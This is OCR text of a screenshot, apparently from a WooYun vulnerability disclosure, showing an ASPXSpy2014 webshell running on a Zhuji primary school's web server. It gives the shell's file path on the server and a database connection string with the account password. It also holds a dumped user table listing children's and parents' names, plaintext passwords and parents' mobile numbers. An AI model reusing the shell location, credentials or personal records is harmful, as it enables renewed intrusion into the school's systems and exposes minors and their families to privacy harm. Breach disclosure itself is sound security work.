 WooYun.org | 自由 site:www.njxt.net:8 诸暨市双桥小学后台 ASPXSpy2014 - ww www.njxt.net:8000/ www.njxt.net:8000/ 403 - 禁止访问: 访问
www.njxt.net:8000/image/studentimg/166/724e49b4-b103-47af-b07e-3ad66047f93a.aspx
应用 PYTHON python&C python模拟 数据结构 EXP 正文识别 机器学习 【明信片定制... 真人物照片转... 名片制作免费... 2岁孩子洗澡时... 滴水逆向初级... 违章查询接口_... 目标:游戏找CA... 在线代码 »
60.190.202.51:8000(www.njxt.net) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\webmanage WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 4.0.30319.1026
DataBase >>
ConnString : server=60.190.202.36,14333\SZ;UID=SZJXTUSER;PWD=DG8FV-B9TKY-FRT9J;database=newSZJXT MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
SrvRoleMember : public
Please select a database : NewSZJXT SQLExec : -- SQL Server Exec -- Show Tables
Run SQL
select top 100 * from SZ_User
Query Export
user_id othername othername_flag nickname pass name name_flag face sex birthday id_card address homephone homephone_flag email mobile mobile_flag state logintime intime rolestr skinid loginCount
000000 0 123456 张皓丞 0 2 0 1 1 2012/9/22 15:09:55 2012/9/22 15:09:55 1 0
000001 0 w123456 邹晨 家长 0 0 0 13906858473 1 1 2012/9/22 15:09:59 2012/9/22 15:09:59 1 0
000002 0 123456 杨孟霖 家长 0 0 0 13735361441 1 1 2012/9/22 17:54:04 2012/9/22 17:54:04 1 0
000003 0 123456 陈佳琪 0 2 0 1 1 2012/9/23 9:26:30 2012/9/23 9:26:30 1 0
000005 0 123456 周子豪 0 2 0 1 1 2012/9/23 9:26:44 2012/9/23 9:26:44 1 0
000006 0 123456 关竣丰 0 2 0 1 1 2012/9/23 9:35:21 2012/9/23 9:35:21 1 0
000007 0 123456 丁牟泰 0 2 0 1 1 2012/9/23 9:35:26 2012/9/23 9:35:26 1 0
000008 0 123456 陈思思 0 2 0 1 1 2012/9/15 18:07:45 2012/9/15 18:07:45 1 0
000009 0 123456 罗开福 0 2 0 1 1 2012/9/23 14:42:56 2012/9/23 14:42:56 1 0
000010 0 123456 龙永浩 家长 0 0 0 13735331414 1 1 2012/9/23 14:43:02 2012/9/23 14:43:02 1 0
000011 0 123456 钱浩民 0 2 0 1 1 2012/9/23 14:43:03 2012/9/23 14:43:03 1 0
000012 0 zsszss 陈平平 0 2 0 1 1 2012/8/29 23:01:32 2012/8/29 23:01:32 1 0
000013 0 123456 邱海娟 0 2 0 1 1 2012/9/23 14:43:13 2012/9/23 14:43:13 1 0
000015 0 123456 任静 0 2 0 1 1 2012/9/23 14:43:14 2012/9/23 14:43:14 1 0
000016 0 123456 池彬熙 0 2 0 1 1 2012/9/23 14:43:15 2012/9/23 14:43:15 1 0
000017 0 123456 王靖仁 家长 0 0 0 13511444165 1 1 2012/9/23 14:43:16 2012/9/23 14:43:16 1 0
000018 0 123456 王宇帆 家长 0 0 0 13073876585 1 1 2012/9/23 14:43:21 2012/9/23 14:43:21 1 0
000019 0 123456 彭山林 家长 0 0 0 15968583841 1 1 2012/9/10 13:52:09 2012/9/10 13:52:09 1 0
000020 0 123456 张竟月 0 2 0 1 1 2012/9/23 14:43:22 2012/9/23 14:43:22 1 0
000022 0 123456 袁睿妍 0 2 0 1 1 2012/9/6 23:02:38 2012/9/6 23:02:38 1 0
www.wooyun.org